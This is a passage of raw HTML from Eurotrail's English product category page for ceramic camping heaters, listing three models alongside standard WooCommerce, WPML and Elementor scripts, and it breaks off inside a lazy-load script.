<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://eurotrail.info/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://eurotrail.info/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurotrail.info/en/wp-json/wp/v2/product_cat/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurotrail.info/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:38,1,4,3,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
  <body class="archive tax-product_cat term-heaters term-292 wp-custom-logo wp-theme-eurotrail17 theme-eurotrail17 woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-21612">
    <div class="wrapper">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner">
  <div class="container clearfix">
    <div style="position:relative;">

    <a class="brand" href="https://eurotrail.info/en/"><img src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/images/logo@2x.png" alt="Eurotrail | The way we camp!" /></a>

    <a id="nav-toggle" href="#!" class="hidden-lg-up"><div class="nav-toggle-bars"><span></span></div></a>
    <div class="dropdown show" style="float:right;"><a href="#" class="btn btn-secondary dropdown-toggle" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><img src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"><a href="https://eurotrail.info/product-categorie/huishoudelijk/verwarming-keramisch/" class="dropdown-item"><img src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png" height="12" alt="nl" width="18" style="margin-right:5px;" />Nederlands</a><a href="https://eurotrail.info/fr/product-categorie/articles-menagers/radiateurs/" class="dropdown-item"><img src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" style="margin-right:5px;" />Français</a><a href="https://eurotrail.info/es/product-categorie/domestico/calentamiento-de-ceramica/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" style="margin-right:5px;" />Español</a><a href="https://eurotrail.info/en/product-categorie/household-items/heaters/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" style="margin-right:5px;" />English</a><a href="https://eurotrail.info/de/product-categorie/haushaltartikel/heizgeraeten/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" height="12" alt="de" width="18" style="margin-right:5px;" />Deutsch</a></div></div>    <nav class="nav-primary">

      <div class="menu-menu-1-engels-container"><ul id="menu-menu-1-engels" class="navigation clearfix"><li id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5530"><a href="https://eurotrail.info/en/">Home</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://eurotrail.info/en/products/">Products</a></li>
<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://eurotrail.info/en/dealers/">Dealers</a></li>
<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://eurotrail.info/en/about-us/">About us</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9050"><a href="https://eurotrail.info/en/download/">Download</a></li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://eurotrail.info/en/contact/">Contact</a></li>
</ul></div>
    </nav>



    </div>
  </div>
  <div class="green-bar">
    <hr />
  </div>
</header>    <div class="wrap container" role="document">
      <div class="content row">
        <main class="main">
            

<section class="section section-hero">


	


    <div class="header-galerij">
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1445965860339-a61271f3578e-1280x960.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1418225043143-90858d2301b4-1280x853.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1453373961529-1ab415c544c2-1280x964.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1444124818704-4d89a495bbae-1280x853.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1414016642750-7fdd78dc33d9-1280x855.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1444012236767-1b471c68781c-1280x848.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1451906278231-17b8ff0a8880-1280x960.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/nomad-1280x931.jpg);"></div>
            </div>

	<div class="row page-header" style="margin:0;">
		<div class="col-xs-12 flex-xs-middle" style="padding:0;">
			<div class="container">
				<div style="max-width:440px;">
				<h1>Heaters</h1>
				</div>
			</div>
		</div>
	</div>



</section>


<section class="section">
	<div class="container">
		<div class="row">
			<div class="col-xl-9 push-xl-3 col-md-8 push-md-4">


	
		
			<h1 class="page-title">Heaters</h1>

		
		<div class="term-description"><p>A range of ceramic heaters ideal for camping use. The heaters meet all safety requirements and are easy to use.</p>
</div>
		
			
			<div class="row custom-product-list">

				
				
					<div class="col-sm-3 col-xs-6 custom-product-list-item" style="padding: 0 10px;">
<div class="product-item post-13778 product type-product status-publish has-post-thumbnail product_cat-heaters product_cat-household-items first instock shipping-taxable product-type-simple">
	<a href="https://eurotrail.info/en/producten/household-items/heaters/etna-ceramic-heater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrap"><img loading="lazy" width="480" height="554" src="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-480x554.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Eurotrail ETNA Keramische Kachel" decoding="async" srcset="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-480x554.jpg 480w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-555x640.jpg 555w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-888x1024.jpg 888w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-768x886.jpg 768w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-1331x1536.jpg 1331w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1-640x738.jpg 640w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1.jpg 1536w" sizes="(max-width: 480px) 100vw, 480px" /></div><h2 class="woocommerce-loop-product__title">ETNA Ceramic Heater</h2>
</a></div>
</div>

				
					<div class="col-sm-3 col-xs-6 custom-product-list-item" style="padding: 0 10px;">
<div class="product-item post-13814 product type-product status-publish has-post-thumbnail product_cat-heaters product_cat-household-items  instock shipping-taxable product-type-simple">
	<a href="https://eurotrail.info/en/producten/household-items/heaters/mauna-ceramic-heater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrap"><img loading="lazy" width="480" height="672" src="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-480x672.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Eurotrail MAUNA Keramische Kachel" decoding="async" srcset="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-480x672.jpg 480w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-457x640.jpg 457w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-732x1024.jpg 732w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-768x1075.jpg 768w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-1097x1536.jpg 1097w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1-640x896.jpg 640w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0006_0126_1.jpg 1266w" sizes="(max-width: 480px) 100vw, 480px" /></div><h2 class="woocommerce-loop-product__title">MAUNA Ceramic Heater</h2>
</a></div>
</div>

				
					<div class="col-sm-3 col-xs-6 custom-product-list-item" style="padding: 0 10px;">
<div class="product-item post-13843 product type-product status-publish has-post-thumbnail product_cat-heaters product_cat-household-items last instock shipping-taxable product-type-simple">
	<a href="https://eurotrail.info/en/producten/household-items/heaters/st-helens-ceramic-heater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrap"><img loading="lazy" width="480" height="615" src="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-480x615.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Eurotrail MAUNA Keramische Kachel" decoding="async" srcset="https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-480x615.jpg 480w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-500x640.jpg 500w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-800x1024.jpg 800w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-768x983.jpg 768w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-1200x1536.jpg 1200w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1-640x819.jpg 640w, https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0011_1000_1-1.jpg 1384w" sizes="(max-width: 480px) 100vw, 480px" /></div><h2 class="woocommerce-loop-product__title">ST. HELENS Ceramic Heater</h2>
</a></div>
</div>

				
			</div>

			
		
	

			</div>
			<div class="col-xl-3 pull-xl-9 col-md-4 pull-md-8">
				<div class="custom-sidebar">

					<section class="widget woocommerce_product_search-2 woocommerce widget_product_search"><h3>Search</h3><form role="search" method="get" id="searchform" action="https://eurotrail.info/en/">
    <div>
      <label class="screen-reader-text" for="s">Search for:</label>
      <div class="input-group">
      
      <input class="form-control" type="text" value="" name="s" id="s" placeholder="" />
      <span class="input-group-btn">
      <button class="btn btn-primary" type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button>
      </span>
      <input type="hidden" name="post_type" value="product" />
      </div>
    </div>
  </form></section><section class="widget woocommerce_product_categories-3 woocommerce widget_product_categories"><h3>Categories</h3><ul class="product-categories"><li class="cat-item cat-item-392"><a href="https://eurotrail.info/en/product-categorie/rooftop-tents-new/">Rooftop tents NEW!</a></li>
<li class="cat-item cat-item-114"><a href="https://eurotrail.info/en/product-categorie/accesories/">Accessories</a></li>
<li class="cat-item cat-item-223"><a href="https://eurotrail.info/en/product-categorie/protection-covers-en/">Protection covers</a></li>
<li class="cat-item cat-item-119"><a href="https://eurotrail.info/en/product-categorie/caravancampervan/">Caravan/Camper/Van</a></li>
<li class="cat-item cat-item-125 cat-parent current-cat-parent"><a href="https://eurotrail.info/en/product-categorie/household-items/">Household items</a><ul class='children'>
<li class="cat-item cat-item-384"><a href="https://eurotrail.info/en/product-categorie/household-items/percolator-coffee-maker/">Percolator coffee maker</a></li>
<li class="cat-item cat-item-286"><a href="https://eurotrail.info/en/product-categorie/household-items/electric-kitchen-appliances/">Electric kitchen appliances</a></li>
<li class="cat-item cat-item-292 current-cat"><a href="https://eurotrail.info/en/product-categorie/household-items/heaters/">Heaters</a></li>
<li class="cat-item cat-item-201"><a href="https://eurotrail.info/en/product-categorie/household-items/frying-and-wok-panns/">Frying and Wok pans</a></li>
<li class="cat-item cat-item-204"><a href="https://eurotrail.info/en/product-categorie/household-items/ventialtion/">Ventialtion</a></li>
<li class="cat-item cat-item-207"><a href="https://eurotrail.info/en/product-categorie/household-items/mosquito-lamp/">Mosquito lamp</a></li>
<li class="cat-item cat-item-129"><a href="https://eurotrail.info/en/product-categorie/household-items/tableware/">Tableware</a></li>
<li class="cat-item cat-item-183"><a href="https://eurotrail.info/en/product-categorie/household-items/stainless-steel-cookware-sets/">Stainless steel cookware</a></li>
<li class="cat-item cat-item-128"><a href="https://eurotrail.info/en/product-categorie/household-items/foldable-silicone-items/">Foldable silicone items</a></li>
<li class="cat-item cat-item-127"><a href="https://eurotrail.info/en/product-categorie/household-items/glass-ware/">Glass ware</a></li>
<li class="cat-item cat-item-158"><a href="https://eurotrail.info/en/product-categorie/household-items/foldable-jerrycan/">Foldable jerrycan</a></li>
</ul>
</li>
<li class="cat-item cat-item-126"><a href="https://eurotrail.info/en/product-categorie/suction-fix-items/">Suction Fix items</a></li>
<li class="cat-item cat-item-130"><a href="https://eurotrail.info/en/product-categorie/furniture/">Furniture</a></li>
<li class="cat-item cat-item-118"><a href="https://eurotrail.info/en/product-categorie/beach-umbrella/">Beach umbrella</a></li>
<li class="cat-item cat-item-140"><a href="https://eurotrail.info/en/product-categorie/sleeping-matts/">Sleeping matts</a></li>
<li class="cat-item cat-item-143"><a href="https://eurotrail.info/en/product-categorie/sleeping-bags/">Sleeping bags</a></li>
<li class="cat-item cat-item-146"><a href="https://eurotrail.info/en/product-categorie/tarps/">Tarps</a></li>
<li class="cat-item cat-item-147"><a href="https://eurotrail.info/en/product-categorie/tents/">Tents</a></li>
<li class="cat-item cat-item-148"><a href="https://eurotrail.info/en/product-categorie/airtube-inflatable-tents/">AirTube inflatable tents</a></li>
<li class="cat-item cat-item-151"><a href="https://eurotrail.info/en/product-categorie/tent-careptflorings/">Tent carept/florings</a></li>
<li class="cat-item cat-item-296"><a href="https://eurotrail.info/en/product-categorie/garden/">Garden items</a></li>
<li class="cat-item cat-item-152"><a href="https://eurotrail.info/en/product-categorie/camping-light/">Camping light</a></li>
<li class="cat-item cat-item-153"><a href="https://eurotrail.info/en/product-categorie/wind-screens/">Wind screens</a></li>
</ul></section>
				</div>
			</div>		
		</div>
	</div>
</section>        </main><!-- /.main -->
              </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info">

<section class="section section-secondary">
  <div class="container">

<div class="row catgrid" style="margin:-10px -15px 5px;"><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/accesories/">Accessories &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/accesories/air-pumps/">Air Pumps</a></li><li><a href="https://eurotrail.info/en/product-categorie/accesories/drying-rack/">Drying rack</a></li><li><a href="https://eurotrail.info/en/product-categorie/accesories/hanging-cabinet/">Hanging cabinet</a></li><li><a href="https://eurotrail.info/en/product-categorie/accesories/organizers/">Organizers</a></li><li><a href="https://eurotrail.info/en/product-categorie/accesories/storage-bags/">Storage bags</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/airtube-inflatable-tents/">AirTube inflatable tents &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/beach-umbrella/">Beach umbrella &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/camping-light/">Camping light &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/caravancampervan/">Caravan/Camper/Van &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/caravancampervan/caravan-camper-awnings/">Caravan / Camper awnings</a></li><li><a href="https://eurotrail.info/en/product-categorie/caravancampervan/caravan-accesories/">Caravan Accesories</a></li><li><a href="https://eurotrail.info/en/product-categorie/caravancampervan/inner-tents/">Inner tents</a></li><li><a href="https://eurotrail.info/en/product-categorie/caravancampervan/sunroof/">Sunroof</a></li><li><a href="https://eurotrail.info/en/product-categorie/caravancampervan/van-awnings/">Van awnings</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/furniture/">Furniture &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/furniture/beach-chairs/">Beach chairs</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/cabinets/">Cabinets</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/camping-chairs/">Camping chairs</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/camping-cot/">Camping cot</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/camping-tables/">Camping tables</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/children-chairs/">Children chairs</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/foldable-chairs/">Foldable chairs</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/kitchen-cabinets/">Kitchen cabinets</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/luggage-trolleys/">Luggage trolley's</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/party-tables/">Party Tables</a></li><li><a href="https://eurotrail.info/en/product-categorie/furniture/stools/">Stools</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/garden/">Garden items &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/garden/furniture-covers/">Furniture covers</a></li><li><a href="https://eurotrail.info/en/product-categorie/garden/garden-patio-lighting/">Garden / Patio lighting</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/household-items/">Household items &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/household-items/electric-kitchen-appliances/">Electric kitchen appliances</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/foldable-jerrycan/">Foldable jerrycan</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/foldable-silicone-items/">Foldable silicone items</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/frying-and-wok-panns/">Frying and Wok pans</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/glass-ware/">Glass ware</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/heaters/">Heaters</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/mosquito-lamp/">Mosquito lamp</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/percolator-coffee-maker/">Percolator coffee maker</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/stainless-steel-cookware-sets/">Stainless steel cookware</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/tableware/">Tableware</a></li><li><a href="https://eurotrail.info/en/product-categorie/household-items/ventialtion/">Ventialtion</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/protection-covers-en/">Protection covers &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/protection-covers-en/bike-covers/">Bike covers</a></li><li><a href="https://eurotrail.info/en/product-categorie/protection-covers-en/protection-covers/">Caravan - Camper Covers</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/rooftop-tents-new/">Rooftop tents NEW! &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/sleeping-bags/">Sleeping bags &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/sleeping-bags/accessories/">Accessories</a></li><li><a href="https://eurotrail.info/en/product-categorie/sleeping-bags/junior-sleeping-bags/">Junior Sleeping bags</a></li><li><a href="https://eurotrail.info/en/product-categorie/sleeping-bags/sleeping-bags-en/">Sleeping bags</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/sleeping-matts/">Sleeping matts &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/sleeping-matts/air-beds/">Air beds</a></li><li><a href="https://eurotrail.info/en/product-categorie/sleeping-matts/airpumps/">Airpumps</a></li><li><a href="https://eurotrail.info/en/product-categorie/sleeping-matts/selfinflatable-mattresses/">Selfinflatable Mattresses</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/suction-fix-items/">Suction Fix items &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/tarps/">Tarps &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/tent-careptflorings/">Tent carept/florings &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/tents/">Tents &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/en/product-categorie/tents/breathable-polyeser-cotton/">Breathable Polyeser/cotton</a></li><li><a href="https://eurotrail.info/en/product-categorie/tents/polyester-tents/">Polyester tents</a></li><li><a href="https://eurotrail.info/en/product-categorie/tents/spare-parts-tent-poles/">Spare parts tent poles</a></li><li><a href="https://eurotrail.info/en/product-categorie/tents/storage-tents/">Storage tents</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/uncategorized/">Uncategorized &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/en/product-categorie/wind-screens/">Wind screens &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div></div>
  </div>
</section>

<section class="section section-primary" style="padding: 25px 0 5px;">
  <div class="container">
  </div>
</section>

<section class="section section-grey-dark">
  <div class="container">

    <div class="row">
      <div class="col-md-9">

<div class="row">
        <div class="col-sm-2">

      <p><a class="brand" href="https://eurotrail.info/en/"><img src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/images/logo-ft@2x.png" class="logo-dark" alt="Eurotrail | The way we camp!" /></a></p>
</div>
      <div class="col-sm-10">
<div class="menu-menu-2-container"><ul id="menu-menu-2" class="navigation navigation-footer"><li id="menu-item-23094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23094"><a rel="privacy-policy" href="https://eurotrail.info/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-23095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23095"><a href="https://eurotrail.info/en/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-23098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23098"><a href="https://eurotrail.info/en/who-are-we/">Who are we?</a></li>
<li id="menu-item-23096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23096"><a href="https://eurotrail.info/en/contact/">Contact</a></li>
</ul></div></div>

</div>

  	

      </div>
      <div class="col-md-3">

      <div class="box-sm">
        <ul class="clearfix">
          <li><a href="#" target="_blank"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a></li>
          <li><a href="#" target="_blank"><i class="fa fa-linkedin-square fa-lg" aria-hidden="true"></i></a></li>
          <li><a href="#" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a></li>
        </ul>
      </div>

      </div>


    </div>
  </div>
</section>

</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/eurotrail17/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We use cookies to provide you with the best possible experience on our website.<br data-start="699" data-end="702" />You can find more information about the cookies we use in our <a href="https://eurotrail.info/en/cookie-policy/">Cookie Policy</a> and <a href="https://eurotrail.info/en/privacy-policy/">Privacy Policy</a>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
